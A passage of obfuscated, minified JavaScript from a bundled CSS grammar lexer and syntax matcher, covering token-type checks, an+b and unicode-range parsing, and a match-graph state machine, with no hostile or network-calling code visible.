t2=PF,J=k['MZ'](I);return(J[t2(0x141)]&&z?this[t2(0xb7b)][J[t2(0xdd4)]]||this[t2(0xb7b)][J[t2(0x1b2)]]:this[t2(0xb7b)][J[t2(0xdd4)]])||null;}[PF(0x713)](I){const t3=PF;return hasOwnProperty[t3(0xcab)](this[t3(0x225)],I)?this[t3(0x225)][I]:null;}[PF(0xf3f)](){const t6=PF;function I(M,G){return G?'<'+M+'>':'<\x27'+M+'\x27>';}function z(M,G,O,o0){const t4=a2j;if(O[t4(0x91c)](G))return O[t4(0xdb1)](G);O[t4(0xefa)](G,!0x1),null!==o0[t4(0x86f)]&&(0x0,R['GG'])(o0[t4(0x86f)],function(o1){const t5=t4;if(t5(0x35d)!==o1[t5(0x801)]&&t5(0xa08)!==o1[t5(0x801)])return;const o2=t5(0x35d)===o1[t5(0x801)]?M[t5(0x225)]:M[t5(0xb7b)],o3=t5(0x35d)===o1[t5(0x801)]?B:H;hasOwnProperty[t5(0xcab)](o2,o1[t5(0xdd4)])?z(M,o1[t5(0xdd4)],o3,o2[o1[t5(0xdd4)]])&&(J[t5(0x731)](I(G,O===B)+t5(0x5c8)+I(o1[t5(0xdd4)],t5(0x35d)===o1[t5(0x801)])),O[t5(0xefa)](G,!0x0)):(J[t5(0x731)](I(G,O===B)+t5(0x71a)+I(o1[t5(0xdd4)],t5(0x35d)===o1[t5(0x801)])),O[t5(0xefa)](G,!0x0));},this);}const J=[];let B=new Map(),H=new Map();for(const M in this[t6(0x225)])z(this,M,B,this[t6(0x225)][M]);for(const G in this[t6(0xb7b)])z(this,G,H,this[t6(0xb7b)][G]);const q=[...B[t6(0x518)]()][t6(0xc97)](O=>B[t6(0xdb1)](O)),A=[...H[t6(0x518)]()][t6(0xc97)](O=>H[t6(0xdb1)](O));return q[t6(0x82a)]||A[t6(0x82a)]?{'errors':J,'types':q,'properties':A}:null;}[PF(0xce1)](I,z){const t7=PF;return{'generic':this[t7(0x270)],'cssWideKeywords':this[t7(0x400)],'units':this[t7(0x562)],'types':S(this[t7(0x225)],!z,I),'properties':S(this[t7(0xb7b)],!z,I),'atrules':Z(this[t7(0x946)],!z,I)};}[PF(0xeb2)](){const t8=PF;return JSON[t8(0x5f7)](this[t8(0xce1)]());}}},0x209d:(V,C,T)=>{'use strict';T['d'](C,{'B':()=>L,'F':()=>R});var P=T(0x192b),k=T(0x24ff);const g={'offset':0x0,'line':0x1,'column':0x1};function W(U,Q){const t9=a2j,w=U&&U[t9(0xc75)]&&U[t9(0xc75)][Q];return w?t9(0x484)in w?N(w):w:null;}function N({offset:U,line:Q,column:w},m){const to=a2j,x={'offset':U,'line':Q,'column':w};if(m){const y=m[to(0x91a)](/\n|\r\n?|\f/);x[to(0x3ab)]+=m[to(0x82a)],x[to(0x484)]+=y[to(0x82a)]-0x1,x[to(0x447)]=0x1===y[to(0x82a)]?x[to(0x447)]+m[to(0x82a)]:y[to(0x4d7)]()[to(0x82a)]+0x1;}return x;}const L=function(U,Q){const tj=a2j,w=(0x0,P['a'])(tj(0xa6e),U+(Q?'\x20`'+Q+'`':''));return w[tj(0xaa8)]=Q,w;},R=function(U,Q,w,x){const tr=a2j,y=(0x0,P['a'])(tr(0xa26),U),{css:X,mismatchOffset:F,mismatchLength:S,start:Z,end:D}=function(Y,E){const tK=tr,I=Y[tK(0x1055)],z=Y[tK(0xd41)],J=z<I[tK(0x82a)]&&I[z][tK(0x3dc)]||null,B=J!==E?J:null;let H,q,f=0x0,v=0x0,A=0x0,M='';for(let G=0x0;G<I[tK(0x82a)];G++){const O=I[G][tK(0x82d)];G===z&&(v=O[tK(0x82a)],f=M[tK(0x82a)]),null!==B&&I[G][tK(0x3dc)]===B&&(G<=z?A++:A=0x0),M+=O;}return z===I[tK(0x82a)]||A>0x1?(H=W(B||E,tK(0x9db))||N(g,M),q=N(H)):(H=W(B,tK(0xd15))||N(W(E,tK(0xd15))||g,M[tK(0x8cd)](0x0,f)),q=W(B,tK(0x9db))||N(H,M[tK(0x77d)](f,v))),{'css':M,'mismatchOffset':f,'mismatchLength':v,'start':H,'end':q};}(x,w);return y[tr(0x4e3)]=U,y[tr(0x86f)]=Q?(0x0,k['c'])(Q):tr(0x6a1),y[tr(0x7cd)]=X,y[tr(0xad2)]=F,y[tr(0x1078)]=S,y[tr(0x9a6)]=U+tr(0x2b4)+y[tr(0x86f)]+tr(0xf8c)+(X||tr(0xdb5))+tr(0x1066)+new Array(y[tr(0xad2)]+0x1)[tr(0x241)]('-')+'^',Object[tr(0x6c4)](y,Z),y[tr(0xc75)]={'source':w&&w[tr(0xc75)]&&w[tr(0xc75)][tr(0x4c6)]||tr(0xe6b),'start':Z,'end':D},y;};},0x4a:(V,C,T)=>{'use strict';T['d'](C,{'A':()=>m});var P=T(0x11ac);const k=0x2b,g=0x2d,W=0x6e,N=!0x0,L=!0x1;function R(x,y){const tl=a2j;return null!==x&&x[tl(0x801)]===P['_i']&&x[tl(0x82d)][tl(0xec5)](0x0)===y;}function U(x,y,X){const tV=a2j;for(;null!==x&&(x[tV(0x801)]===P['M$']||x[tV(0x801)]===P['Mw']);)x=X(++y);return y;}function Q(x,y,X,F){const tc=a2j;if(!x)return 0x0;const S=x[tc(0x82d)][tc(0xec5)](y);if(S===k||S===g){if(X)return 0x0;y++;}for(;y<x[tc(0x82d)][tc(0x82a)];y++)if(!(0x0,P['yp'])(x[tc(0x82d)][tc(0xec5)](y)))return 0x0;return F+0x1;}function w(x,y,X){const tC=a2j;let F=!0x1,S=U(x,y,X);if(null===(x=X(S)))return y;if(x[tC(0x801)]!==P['wN']){if(!R(x,k)&&!R(x,g))return y;if(F=!0x0,S=U(X(++S),S,X),null===(x=X(S))||x[tC(0x801)]!==P['wN'])return 0x0;}if(!F){const Z=x[tC(0x82d)][tC(0xec5)](0x0);if(Z!==k&&Z!==g)return 0x0;}return Q(x,F?0x0:0x1,F,S);}function m(x,y){const tn=a2j;let X=0x0;if(!x)return 0x0;if(x[tn(0x801)]===P['wN'])return Q(x,0x0,L,X);if(x[tn(0x801)]===P['Vy']&&x[tn(0x82d)][tn(0xec5)](0x0)===g){if(!(0x0,P['Nb'])(x[tn(0x82d)],0x1,W))return 0x0;switch(x[tn(0x82d)][tn(0x82a)]){case 0x2:return w(y(++X),X,y);case 0x3:return x[tn(0x82d)][tn(0xec5)](0x2)!==g?0x0:(X=U(y(++X),X,y),Q(x=y(X),0x0,N,X));default:return x[tn(0x82d)][tn(0xec5)](0x2)!==g?0x0:Q(x,0x3,N,X);}}else{if(x[tn(0x801)]===P['Vy']||R(x,k)&&y(X+0x1)[tn(0x801)]===P['Vy']){if(x[tn(0x801)]!==P['Vy']&&(x=y(++X)),null===x||!(0x0,P['Nb'])(x[tn(0x82d)],0x0,W))return 0x0;switch(x[tn(0x82d)][tn(0x82a)]){case 0x1:return w(y(++X),X,y);case 0x2:return x[tn(0x82d)][tn(0xec5)](0x1)!==g?0x0:(X=U(y(++X),X,y),Q(x=y(X),0x0,N,X));default:return x[tn(0x82d)][tn(0xec5)](0x1)!==g?0x0:Q(x,0x2,N,X);}}else{if(x[tn(0x801)]===P['fg']){let F=x[tn(0x82d)][tn(0xec5)](0x0),S=F===k||F===g?0x1:0x0,Z=S;for(;Z<x[tn(0x82d)][tn(0x82a)]&&(0x0,P['yp'])(x[tn(0x82d)][tn(0xec5)](Z));Z++);return Z===S?0x0:(0x0,P['Nb'])(x[tn(0x82d)],Z,W)?Z+0x1===x[tn(0x82d)][tn(0x82a)]?w(y(++X),X,y):x[tn(0x82d)][tn(0xec5)](Z+0x1)!==g?0x0:Z+0x2===x[tn(0x82d)][tn(0x82a)]?(X=U(y(++X),X,y),Q(x=y(X),0x0,N,X)):Q(x,Z+0x2,N,X):0x0;}}}return 0x0;}},0x1304:(l,V,c)=>{'use strict';const tT=a2j;c['d'](V,{'v':()=>C});const C=[tT(0x3bb),tT(0x4c7),tT(0x862),tT(0x2c1),tT(0xbb4)];},0x1807:(V,C,T)=>{'use strict';T['d'](C,{'A':()=>Q});var P=T(0x11ac);const k=0x2b,g=0x2d,W=0x3f,N=0x75;function L(w,m){const tP=a2j;return null!==w&&w[tP(0x801)]===P['_i']&&w[tP(0x82d)][tP(0xec5)](0x0)===m;}function R(w,m,x){const tt=a2j;let y=0x0;for(let X=m;X<w[tt(0x82d)][tt(0x82a)];X++){const F=w[tt(0x82d)][tt(0xec5)](X);if(F===g&&x&&0x0!==y)return R(w,m+y+0x1,!0x1),0x6;if(!(0x0,P['tB'])(F))return 0x0;if(++y>0x6)return 0x0;}return y;}function U(w,m,x){if(!w)return 0x0;for(;L(x(m),W);){if(++w>0x6)return 0x0;m++;}return m;}function Q(w,m){const tk=a2j;let x=0x0;if(null===w||w[tk(0x801)]!==P['Vy']||!(0x0,P['Nb'])(w[tk(0x82d)],0x0,N))return 0x0;if(null===(w=m(++x)))return 0x0;if(L(w,k))return null===(w=m(++x))?0x0:w[tk(0x801)]===P['Vy']?U(R(w,0x0,!0x0),++x,m):L(w,W)?U(0x1,++x,m):0x0;if(w[tk(0x801)]===P['wN']){const y=R(w,0x1,!0x0);return 0x0===y?0x0:null===(w=m(++x))?x:w[tk(0x801)]===P['fg']||w[tk(0x801)]===P['wN']?function(X,F){const tg=tk;return X[tg(0x82d)][tg(0xec5)](0x0)===F;}(w,g)&&R(w,0x1,!0x1)?x+0x1:0x0:U(y,x,m);}return w[tk(0x801)]===P['fg']?U(R(w,0x1,!0x0),++x,m):0x0;}},0x13ba:(V,C,T)=>{'use strict';const tW=a2j;T['d'](C,{'JH':()=>H});var P=T(0x1304),W=T(0x4a),N=T(0x1807),L=T(0x11ac);const R=[tW(0x7a9),tW(0xd1b),tW(0xbe6)],U=new Map([[L['zt'],L['no']],[L['AJ'],L['no']],[L['hk'],L['Oh']],[L['X6'],L['Q0']]]);function Q(q,A){const tN=tW;return A<q[tN(0x82a)]?q[tN(0xec5)](A):0x0;}function x(q,A){const ti=tW;return(0x0,L['$C'])(q,0x0,q[ti(0x82a)],A);}function X(q,A){const tL=tW;for(let M=0x0;M<A[tL(0x82a)];M++)if(x(q,A[M]))return!0x0;return!0x1;}function F(q,A){const tR=tW;return A===q[tR(0x82a)]-0x2&&0x5c===Q(q,A)&&(0x0,L['yp'])(Q(q,A+0x1));}function S(q,A,M){const tU=tW;if(q&&tU(0xa7a)===q[tU(0x801)]){const G=Number(void 0x0!==M&&M!==A[tU(0x82a)]?A[tU(0x77d)](0x0,M):A);if(isNaN(G))return!0x0;if(null!==q[tU(0xc1a)]&&G<q[tU(0xc1a)]&&tU(0xa31)!=typeof q[tU(0xc1a)])return!0x0;if(null!==q[tU(0x304)]&&G>q[tU(0x304)]&&tU(0xa31)!=typeof q[tU(0x304)])return!0x0;}return!0x1;}function Z(q){return function(A,M,G){const ta=a2j;return null===A?0x0:A[ta(0x801)]===L['zt']&&X(A[ta(0x82d)],R)?function(O,o0){const tQ=ta;let o1=0x0,o2=[],o3=0x0;o4:do{switch(O[tQ(0x801)]){case L['Q0']:case L['no']:case L['Oh']:if(O[tQ(0x801)]!==o1)break o4;if(o1=o2[tQ(0x4d7)](),0x0===o2[tQ(0x82a)]){o3++;break o4;}break;case L['zt']:case L['AJ']:case L['hk']:case L['X6']:o2[tQ(0x731)](o1),o1=U[tQ(0xdb1)](O[tQ(0x801)]);}o3++;}while(O=o0(o3));return o3;}(A,M):q(A,M,G);};}function D(q){return function(A){const tw=a2j;return null===A||A[tw(0x801)]!==q?0x0:0x1;};}function Y(q){const tm=tW;return null===q||q[tm(0x801)]!==L['Vy']||0x2d!==Q(q[tm(0x82d)],0x0)||0x2d!==Q(q[tm(0x82d)],0x1)?0x0:0x1;}function E(q){return q&&(q=new Set(q)),function(A,M,G){const tx=a2j;if(null===A||A[tx(0x801)]!==L['fg'])return 0x0;const O=(0x0,L['yQ'])(A[tx(0x82d)],0x0);if(null!==q){const o0=A[tx(0x82d)][tx(0x357)]('\x5c',O),o1=-0x1!==o0&&F(A[tx(0x82d)],o0)?A[tx(0x82d)][tx(0xe79)](O,o0):A[tx(0x82d)][tx(0x77d)](O);if(!0x1===q[tx(0x91c)](o1[tx(0xf38)]()))return 0x0;}return S(G,A[tx(0x82d)],O)?0x0:0x1;};}function I(q){const ty=tW;return ty(0x416)!=typeof q&&(q=function(){return 0x0;}),function(A,M,G){const tX=ty;return null!==A&&A[tX(0x801)]===L['wN']&&0x0===Number(A[tX(0x82d)])?0x1:q(A,M,G);};}const z={'ident-token':D(L['Vy']),'function-token':D(L['zt']),'at-keyword-token':D(L['zu']),'hash-token':D(L['Vw']),'string-token':D(L['Qf']),'bad-string-token':D(L['Fg']),'url-token':D(L['s0']),'bad-url-token':D(L['VY']),'delim-token':D(L['_i']),'number-token':D(L['wN']),'percentage-token':D(L['Ne']),'dimension-token':D(L['fg']),'whitespace-token':D(L['M$']),'CDO-token':D(L['lh']),'CDC-token':D(L['zG']),'colon-token':D(L['Qx']),'semicolon-token':D(L['Qq']),'comma-token':D(L['A9']),'[-token':D(L['hk']),']-token':D(L['Oh']),'(-token':D(L['AJ']),')-token':D(L['no']),'{-token':D(L['X6']),'}-token':D(L['Q0'])},J={'string':D(L['Qf']),'ident':D(L['Vy']),'percentage':Z(function(q,A,M){const tF=tW;return null===q||q[tF(0x801)]!==L['Ne']||S(M,q[tF(0x82d)],q[tF(0x82d)][tF(0x82a)]-0x1)?0x0:0x1;}),'zero':I(),'number':Z(function(q,A,M){const ts=tW;if(null===q)return 0x0;const G=(0x0,L['yQ'])(q[ts(0x82d)],0x0);return G===q[ts(0x82d)][ts(0x82a)]||F(q[ts(0x82d)],G)?S(M,q[ts(0x82d)],G)?0x0:0x1:0x0;}),'integer':Z(function(q,A,M){const tS=tW;if(null===q||q[tS(0x801)]!==L['wN'])return 0x0;let G=0x2b===Q(q[tS(0x82d)],0x0)||0x2d===Q(q[tS(0x82d)],0x0)?0x1:0x0;for(;G<q[tS(0x82d)][tS(0x82a)];G++)if(!(0x0,L['yp'])(Q(q[tS(0x82d)],G)))return 0x0;return S(M,q[tS(0x82d)],G)?0x0:0x1;}),'custom-ident':function(q){const tZ=tW;if(null===q||q[tZ(0x801)]!==L['Vy'])return 0x0;const A=q[tZ(0x82d)][tZ(0xf38)]();return X(A,P['v'])||x(A,tZ(0xed3))?0x0:0x1;},'dashed-ident':Y,'custom-property-name':function(q){const tD=tW;return Y(q)?'--'===q[tD(0x82d)]?0x0:0x1:0x0;},'hex-color':function(q){const te=tW;if(null===q||q[te(0x801)]!==L['Vw'])return 0x0;const A=q[te(0x82d)][te(0x82a)];if(0x4!==A&&0x5!==A&&0x7!==A&&0x9!==A)return 0x0;for(let M=0x1;M<A;M++)if(!(0x0,L['tB'])(Q(q[te(0x82d)],M)))return 0x0;return 0x1;},'id-selector':function(q){const tY=tW;return null===q||q[tY(0x801)]!==L['Vw']?0x0:(0x0,L['o6'])(Q(q[tY(0x82d)],0x1),Q(q[tY(0x82d)],0x2),Q(q[tY(0x82d)],0x3))?0x1:0x0;},'an-plus-b':W['A'],'urange':N['A'],'declaration-value':function(q,A){const tu=tW;if(!q)return 0x0;let M=0x0,G=[],O=0x0;o0:do{switch(q[tu(0x801)]){case L['Fg']:case L['VY']:break o0;case L['Q0']:case L['no']:case L['Oh']:if(q[tu(0x801)]!==M)break o0;M=G[tu(0x4d7)]();break;case L['Qq']:if(0x0===M)break o0;break;case L['_i']:if(0x0===M&&'!'===q[tu(0x82d)])break o0;break;case L['zt']:case L['AJ']:case L['hk']:case L['X6']:G[tu(0x731)](M),M=U[tu(0xdb1)](q[tu(0x801)]);}O++;}while(q=A(O));return O;},'any-value':function(q,A){const tE=tW;if(!q)return 0x0;let M=0x0,G=[],O=0x0;o0:do{switch(q[tE(0x801)]){case L['Fg']:case L['VY']:break o0;case L['Q0']:case L['no']:case L['Oh']:if(q[tE(0x801)]!==M)break o0;M=G[tE(0x4d7)]();break;case L['zt']:case L['AJ']:case L['hk']:case L['X6']:G[tE(0x731)](M),M=U[tE(0xdb1)](q[tE(0x801)]);}O++;}while(q=A(O));return O;}};function B(q){const {angle:A,decibel:M,frequency:G,flex:O,length:o0,resolution:o1,semitones:o2,time:o3}=q||{};return{'dimension':Z(E(null)),'angle':Z(E(A)),'decibel':Z(E(M)),'frequency':Z(E(G)),'flex':Z(E(O)),'length':Z(I(E(o0))),'resolution':Z(E(o1)),'semitones':Z(E(o2)),'time':Z(E(o3))};}function H(q){return{...z,...J,...B(q)};}},0x2613:(V,C,T)=>{'use strict';const tI=a2j;T['d'](C,{'$n':()=>W,'E_':()=>k,'gt':()=>S,'mX':()=>N});var P=T(0x7fd);const k={'type':tI(0xcb4)},W={'type':tI(0x269)},N={'type':tI(0x356)},L=0x28,R=0x29;function U(Z,D,Y){const tz=tI;return D===k&&Y===W||Z===k&&D===k&&Y===k?Z:('If'===Z[tz(0x801)]&&Z[tz(0x237)]===W&&D===k&&(D=Z[tz(0xf96)],Z=Z[tz(0xeec)]),{'type':'If','match':Z,'then':D,'else':Y});}function Q(Z){const tJ=tI;return Z[tJ(0x82a)]>0x2&&Z[tJ(0xec5)](Z[tJ(0x82a)]-0x2)===L&&Z[tJ(0xec5)](Z[tJ(0x82a)]-0x1)===R;}function w(Z){const tB=tI;return tB(0x8ee)===Z[tB(0x801)]||tB(0x47e)===Z[tB(0x801)]||tB(0xd2a)===Z[tB(0x801)]||tB(0x35d)===Z[tB(0x801)]&&Q(Z[tB(0xdd4)]);}function x(Z,D='\x20',Y=!0x1){const tH=tI;return{'type':tH(0x1037),'terms':Z,'combinator':D,'disallowEmpty':!0x1,'explicit':Y};}function y(Z,D,Y=new Set()){const td=tI;if(!Y[td(0x91c)](Z))switch(Y[td(0x7ee)](Z),Z[td(0x801)]){case'If':Z[td(0xeec)]=y(Z[td(0xeec)],D,Y),Z[td(0xf96)]=y(Z[td(0xf96)],D,Y),Z[td(0x237)]=y(Z[td(0x237)],D,Y);break;case td(0x35d):return D[Z[td(0xdd4)]]||Z;}return Z;}function X(Z,D,Y){const tq=tI;switch(Z){case'\x20':{let E=k;for(let I=D[tq(0x82a)]-0x1;I>=0x0;I--)E=U(D[I],E,W);return E;}case'|':{let z=W,J=null;for(let B=D[tq(0x82a)]-0x1;B>=0x0;B--){let H=D[B];if(w(H)&&(null===J&&B>0x0&&w(D[B-0x1])&&(J=Object[tq(0x101e)](null),z=U({'type':tq(0x97c),'map':J},k,z)),null!==J)){const q=(Q(H[tq(0xdd4)])?H[tq(0xdd4)][tq(0x8cd)](0x0,-0x1):H[tq(0xdd4)])[tq(0xf38)]();if(q in J==0x0){J[q]=H;continue;}}J=null,z=U(H,k,z);}return z;}case'&&':{if(D[tq(0x82a)]>0x5)return{'type':tq(0x6cd),'terms':D,'all':!0x0};let v=W;for(let A=D[tq(0x82a)]-0x1;A>=0x0;A--){const M=D[A];let G;G=D[tq(0x82a)]>0x1?X(Z,D[tq(0xc97)](function(O){return O!==M;}),!0x1):k,v=U(M,G,v);}return v;}case'||':{if(D[tq(0x82a)]>0x5)return{'type':tq(0x6cd),'terms':D,'all':!0x1};let O=Y?k:W;for(let b=D[tq(0x82a)]-0x1;b>=0x0;b--){const o0=D[b];let o1;o1=D[tq(0x82a)]>0x1?X(Z,D[tq(0xc97)](function(o2){return o2!==o0;}),!0x0):k,O=U(o0,o1,O);}return O;}}}function F(Z){const tp=tI;if(tp(0x416)==typeof Z)return{'type':tp(0xb63),'fn':Z};switch(Z[tp(0x801)]){case tp(0x1037):{let D=X(Z[tp(0x686)],Z[tp(0x994)][tp(0xabf)](F),!0x1);return Z[tp(0x30c)]&&(D=U(D,N,W)),D;}case tp(0xa54):return function(Y){const tf=tp;let E=k,I=F(Y[tf(0x1084)]);if(0x0===Y[tf(0x304)])I=U(I,N,W),E=U(I,null,W),E[tf(0xf96)]=U(k,k,E),Y[tf(0x99a)]&&(E[tf(0xf96)][tf(0x237)]=U({'type':tf(0x341),'syntax':Y},E,W));else{for(let z=Y[tf(0xc1a)]||0x1;z<=Y[tf(0x304)];z++)Y[tf(0x99a)]&&E!==k&&(E=U({'type':tf(0x341),'syntax':Y},E,W)),E=U(I,U(k,k,E),W);}if(0x0===Y[tf(0xc1a)])E=U(k,k,E);else{for(let J=0x0;J<Y[tf(0xc1a)]-0x1;J++)Y[tf(0x99a)]&&E!==k&&(E=U({'type':tf(0x341),'syntax':Y},E,W)),E=U(I,E,W);}return E;}(Z);case tp(0x19c):{const Y=F(Z[tp(0x1084)]),E=F(x([x([{'type':tp(0x8ee),'name':tp(0xd96)},{'type':tp(0x35d),'name':tp(0x1044)}]),x([{'type':tp(0x35d),'name':tp(0x1044)},x([{'type':tp(0xa54),'comma':!0x1,'min':0x0,'max':0x0,'term':x([{'type':tp(0x8ee),'name':tp(0x6e1)},{'type':tp(0x35d),'name':tp(0x1044)}])},{'type':tp(0xa54),'comma':!0x1,'min':0x0,'max':0x0,'term':x([{'type':tp(0x8ee),'name':'or'},{'type':tp(0x35d),'name':tp(0x1044)}])}],'|')])],'|')),I=F(x([{'type':tp(0x35d),'name':tp(0x2f1)},x([{'type':tp(0x63b),'value':'('},{'type':tp(0x35d),'name':tp(0x12b)},{'type':tp(0x63b),'value':')'}]),{'type':tp(0x35d),'name':tp(0xa29)}],'|'));return y(I,{'!term':Y,'!self':E}),y(E,{'!boolean-group':I}),E;}case tp(0x35d):case tp(0xa08):return{'type':Z[tp(0x801)],'name':Z[tp(0xdd4)],'syntax':Z};case tp(0x8ee):return{'type':Z[tp(0x801)],'name':Z[tp(0xdd4)][tp(0xf38)](),'syntax':Z};case tp(0x47e):return{'type':Z[tp(0x801)],'name':'@'+Z[tp(0xdd4)][tp(0xf38)](),'syntax':Z};case tp(0xd2a):return{'type':Z[tp(0x801)],'name':Z[tp(0xdd4)][tp(0xf38)]()+'(','syntax':Z};case tp(0x359):return 0x3===Z[tp(0x82d)][tp(0x82a)]?{'type':tp(0x63b),'value':Z[tp(0x82d)][tp(0x878)](0x1),'syntax':Z}:{'type':Z[tp(0x801)],'value':Z[tp(0x82d)][tp(0x77d)](0x1,Z[tp(0x82d)][tp(0x82a)]-0x2)[tp(0xc9f)](/\\'/g,'\x27'),'syntax':Z};case tp(0x63b):return{'type':Z[tp(0x801)],'value':Z[tp(0x82d)],'syntax':Z};case tp(0x341):return{'type':Z[tp(0x801)],'syntax':Z};default:throw new Error(tp(0x839),Z[tp(0x801)]);}}function S(Z,D){const tv=tI;return tv(0xa31)==typeof Z&&(Z=(0x0,P['q'])(Z)),{'type':tv(0x28d),'match':F(Z),'syntax':D||null,'source':Z};}},0x16e6:(V,C,T)=>{'use strict';const th=a2j;T['d'](C,{'wg':()=>Y});var P=T(0x2613),k=T(0xb59);const {hasOwnProperty:W}=Object[th(0x434)],N=0x0,L=0x1,R=0x2,U=0x3,Q=th(0xcb4),w=th(0x269),x=th(0x9a7),X=0x3a98;let F=0x0;function S(E,I){const tA=th;if(E[tA(0x82a)]!==I[tA(0x82a)])return!0x1;for(let z=0x0;z<E[tA(0x82a)];z++){const J=I[tA(0xec5)](z);let B=E[tA(0xec5)](z);if(B>=0x41&&B<=0x5a&&(B|=0x20),B!==J)return!0x1;}return!0x0;}function Z(E){const tM=th;return null===E||E[tM(0x801)]===k['A9']||E[tM(0x801)]===k['zt']||E[tM(0x801)]===k['AJ']||E[tM(0x801)]===k['hk']||E[tM(0x801)]===k['X6']||function(I){const tG=tM;return I[tG(0x801)]===k['_i']&&'?'!==I[tG(0x82d)];}(E);}function D(E){const tO=th;return null===E||E[tO(0x801)]===k['no']||E[tO(0x801)]===k['Oh']||E[tO(0x801)]===k['Q0']||E[tO(0x801)]===k['_i']&&'/'===E[tO(0x82d)];}function Y(E,I,z){const k4=th,J=function(G,O,o0){const k3=a2j;function o1(){const tb=a2j;do{oV++,ol=oV<G[tb(0x82a)]?G[oV]:null;}while(null!==ol&&(ol[tb(0x801)]===k['M$']||ol[tb(0x801)]===k['Mw']));}function o2(on){const k0=a2j,oT=oV+on;return oT<G[k0(0x82a)]?G[oT]:null;}function o3(on,oT){return{'nextState':on,'matchStack':oC,'syntaxStack':o8,'thenStack':o9,'tokenIndex':oV,'prev':oT};}function o4(on){o9={'nextState':on,'matchStack':oC,'syntaxStack':o8,'prev':o9};}function o5(on){oo=o3(on,oo);}function o6(){const k1=a2j;oC={'type':L,'syntax':O[k1(0x86f)],'token':ol,'prev':oC},o1(),oj=null,oV>oc&&(oc=oV);}function o7(){const k2=a2j;oC=oC[k2(0x801)]===R?oC[k2(0x830)]:{'type':U,'syntax':o8[k2(0x86f)],'token':oC[k2(0x8ed)],'prev':oC},o8=o8[k2(0x830)];}let o8=null,o9=null,oo=null,oj=null,or=0x0,oK=null,ol=null,oV=-0x1,oc=0x0,oC={'type':N,'syntax':null,'token':null,'prev':null};for(o1();null===oK&&++or<X;)switch(O[k3(0x801)]){case k3(0xcb4):if(null===o9){if(null!==ol&&(oV!==G[k3(0x82a)]-0x1||'\x5c0'!==ol[k3(0x82d)]&&'\x5c9'!==ol[k3(0x82d)])){O=P['$n'];break;}oK=Q;break;}if((O=o9[k3(0x9e2)])===P['mX']){if(o9[k3(0xf51)]===oC){O=P['$n'];break;}O=P['E_'];}for(;o9[k3(0xe91)]!==o8;)o7();o9=o9[k3(0x830)];break;case k3(0x269):if(null!==oj&&!0x1!==oj)(null===oo||oV>oo[k3(0x522)])&&(oo=oj,oj=!0x1);else{if(null===oo){oK=w;break;}}O=oo[k3(0x9e2)],o9=oo[k3(0xf18)],o8=oo[k3(0xe91)],oC=oo[k3(0xf51)],oV=oo[k3(0x522)],ol=oV<G[k3(0x82a)]?G[oV]:null,oo=oo[k3(0x830)];break;case k3(0x28d):O=O[k3(0xeec)];break;case'If':O[k3(0x237)]!==P['$n']&&o5(O[k3(0x237)]),O[k3(0xf96)]!==P['E_']&&o4(O[k3(0xf96)]),O=O[k3(0xeec)];break;case k3(0x6cd):O={'type':k3(0x809),'syntax':O,'index':0x0,'mask':0x0};break;case k3(0x809):{const oP=O[k3(0x86f)][k3(0x994)];if(O[k3(0x1ea)]===oP[k3(0x82a)]){if(0x0===O[k3(0x62e)]||O[k3(0x86f)][k3(0xae1)]){O=P['$n'];break;}O=P['E_'];break;}if(O[k3(0x62e)]===(0x1<<oP[k3(0x82a)])-0x1){O=P['E_'];break;}for(;O[k3(0x1ea)]<oP[k3(0x82a)];O[k3(0x1ea)]++){const ot=0x1<<O[k3(0x1ea)];if(!(O[k3(0x62e)]&ot)){o5(O),o4({'type':k3(0xc14),'syntax':O[k3(0x86f)],'mask':O[k3(0x62e)]|ot}),O=oP[O[k3(0x1ea)]++];break;}}break;}case k3(0xc14):O={'type':k3(0x809),'syntax':O[k3(0x86f)],'index':0x0,'mask':O[k3(0x62e)]};break;case k3(0x97c):if(null!==ol){let ok=ol[k3(0x82d)][k3(0xf38)]();if(-0x1!==ok[k3(0x357)]('\x5c')&&(ok=ok[k3(0xc9f)](/\\[09].*$/,'')),W[k3(0xcab)](O[k3(0xabf)],ok)){O=O[k3(0xabf)][ok];break;}}O=P['$n'];break;case k3(0xb63):{const og=null!==o8?o8[k3(0x701)]:null,oW=oV+Math[k3(0x887)](O['fn'](ol,o2,og));if(!isNaN(oW)&&oW>oV){for(;oV<oW;)o6();O=P['E_'];}else O=P['$n'];break;}case k3(0x35d):case k3(0xa08):{const oN=k3(0x35d)===O[k3(0x801)]?k3(0x225):k3(0xb7b),oi=W[k3(0xcab)](o0,oN)?o0[oN][O[k3(0xdd4)]]:null;if(!oi||!oi[k3(0xeec)])throw new Error(k3(0x1065)+(k3(0x35d)===O[k3(0x801)]?'<'+O[k3(0xdd4)]+'>':'<\x27'+O[k3(0xdd4)]+'\x27>'));if(!0x1!==oj&&null!==ol&&k3(0x35d)===O[k3(0x801)]&&(k3(0x7e5)===O[k3(0xdd4)]&&ol[k3(0x801)]===k['Vy']||k3(0x82a)===O[k3(0xdd4)]&&'0'===ol[k3(0x82d)])){null===oj&&(oj=o3(O,oo)),O=P['$n'];break;}o8={'syntax':O[k3(0x86f)],'opts':O[k3(0x86f)][k3(0x701)]||null!==o8&&o8[k3(0x701)]||null,'prev':o8},oC={'type':R,'syntax':O[k3(0x86f)],'token':oC[k3(0x8ed)],'prev':oC},O=oi[k3(0x723)]||oi[k3(0xeec)];break;}case k3(0x8ee):{const oL=O[k3(0xdd4)];if(null!==ol){let oR=ol[k3(0x82d)];if(-0x1!==oR[k3(0x357)]('\x5c')&&(oR=oR[k3(0xc9f)](/\\[09].*$/,'')),S(oR,oL)){o6(),O=P['E_'];break;}}O=P['$n'];break;}case k3(0x47e):case k3(0xd2a):if(null!==ol&&S(ol[k3(0x82d)],O[k3(0xdd4)])){o6(),O=P['E_'];break;}O=P['$n'];break;case k3(0x63b):if(null!==ol&&ol[k3(0x82d)]===O[k3(0x82d)]){o6(),O=P['E_'];break;}O=P['$n'];break;case k3(0x341):null!==ol&&ol[k3(0x801)]===k['A9']?Z(oC[k3(0x8ed)])?O=P['$n']:(o6(),O=D(ol)?P['$n']:P['E_']):O=Z(oC[k3(0x8ed)])||D(ol)?P['E_']:P['$n'];break;case k3(0x359):let on='',oT=oV;for(;oT<G[k3(0x82a)]&&on[k3(0x82a)]<O[k3(0x82d)][k3(0x82a)];oT++)on+=G[oT][k3(0x82d)];if(S(on,O[k3(0x82d)])){for(;oV<oT;)o6();O=P['E_'];}else O=P['$n'];break;default:throw new Error(k3(0x93f)+O[k3(0x801)]);}switch(F+=or,oK){case null:console[k3(0xc65)](k3(0xbb8)+X+k3(0x5be)),oK=x,oC=null;break;case 